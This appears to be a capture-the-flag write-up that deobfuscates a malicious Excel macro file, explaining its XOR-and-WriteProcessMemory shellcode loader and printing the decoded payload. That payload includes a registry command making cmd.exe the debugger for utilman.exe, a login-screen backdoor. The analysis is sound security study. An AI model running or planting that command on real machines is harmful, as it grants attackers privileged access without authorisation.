Free Services
2 minutes to read
We are given a Microsoft Office Excel file named free_decryption.xlsm. The m in the extension points out that the file has VBA macros inside.
VBA macros extraction
Nevertheless, olevba from oletools is not able to extract the VBA code:
$ olevba free_decryption.xlsm
olevba 0.60.1 on Python 3.10.9 - http://decalage.info/python/oletools
===============================================================================
FILE: free_decryption.xlsm
Type: OpenXML
No VBA or XLM macros found.
So, we will need to open the file (and disable macros). We have two sheets:

VBA script deobfuscation
Although Excel shows function names in Spanish, it is easy to guess what the code is doing:
- Selects the numbers in cells
E1:G258 - Calls
VirtualAlloc(a Windows function to require memory) - Sets a counter at
C1, initialized at0and loops up to772in steps of2 - Uses XOR between the active cell and
24and casts it to a character type - Stores the result at
B1 - Writes the character at
B1in memory usingWriteProcessMemory(another Windows function) - Increments the counter and loops again
Translating to Python
Therefore, we can mimic the same behavior in Python using this script (replacing ... with the numbers in cells E1:G258):
#!/usr/bin/env python3
import re
data = """
...
"""
data = re.sub(r"\s+?", " ", data)
data = list(map(int, data.split()))
for d in data[::2]:
print(chr(d ^ 24), end='')
If we run it, we will see some junk characters and some Windows commands:
$ python3 solve.py
üè`å1ÀdP0R
Ç8àuö}ø;}$uäXX$ÓfIã:I4Ö1ÿ¬ÁÏ
KXÓÐD$$[[aYZQÿà__Zë]j
²Ph1oÿÕ»ðµ¢Vh¦½ûàu»GrojSÿÕREG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f;echo "HTB{1s_th1s_g4l4xy_l0st_1n_t1m3??!}"
Flag
And the flag is there as well:
$ python3 solve.py | grep -aoE 'HTB{.*?}'
HTB{1s_th1s_g4l4xy_l0st_1n_t1m3??!}